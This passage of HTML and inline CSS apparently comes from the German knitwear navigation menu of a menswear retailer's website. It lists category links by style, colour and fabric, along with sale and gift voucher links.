</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1655634938 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1655634938 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1655634938 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1655634938 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1655634938) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1655634938 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7865175679 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7865175679 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7865175679 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7865175679 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-7865175679 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1170455340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1170455340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1170455340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1170455340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-1170455340 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3559096905 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3559096905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3559096905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3559096905 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-3559096905 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8923048794 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8923048794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8923048794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8923048794 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-8923048794 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3682014986 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3682014986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3682014986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3682014986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-3682014986 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7038660896 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7038660896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7038660896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7038660896 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-7038660896 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1298000822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1298000822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1298000822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1298000822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-1298000822 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5582895006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5582895006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5582895006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5582895006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-5582895006 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8590692047 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8590692047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8590692047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8590692047 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=button_neck"
       class="navigationLink-8590692047 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7968152745 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7968152745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7968152745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7968152745 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-7968152745 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6136187846 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6136187846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6136187846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6136187846 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-6136187846 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Neue strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1947443388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1947443388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1947443388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1947443388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-1947443388 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9629350171 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9629350171 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9629350171 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9629350171 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9629350171) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9629350171 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5529662953 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5529662953 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5529662953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5529662953 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-5529662953 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7516637111 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7516637111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7516637111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7516637111 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7516637111 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3230587224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3230587224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3230587224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3230587224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-3230587224 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5374274853 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5374274853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5374274853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5374274853 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-5374274853 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5375712127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5375712127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5375712127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5375712127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-5375712127 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Braune Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3027044135 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3027044135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3027044135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3027044135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-3027044135 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6291439696 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6291439696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6291439696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6291439696 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-6291439696 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4203655647 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4203655647 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4203655647 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4203655647 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4203655647) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4203655647 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6152301172 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6152301172 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6152301172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6152301172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-6152301172 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2836544981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2836544981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2836544981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2836544981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-2836544981 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7889693399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7889693399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7889693399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7889693399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-7889693399 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2209112346 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2209112346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2209112346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2209112346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-2209112346 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3097421579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3097421579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3097421579 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3097421579 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-3097421579 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8586490265 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8586490265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8586490265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8586490265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-8586490265 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3137478008 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3137478008 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3137478008 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3137478008 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3137478008 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
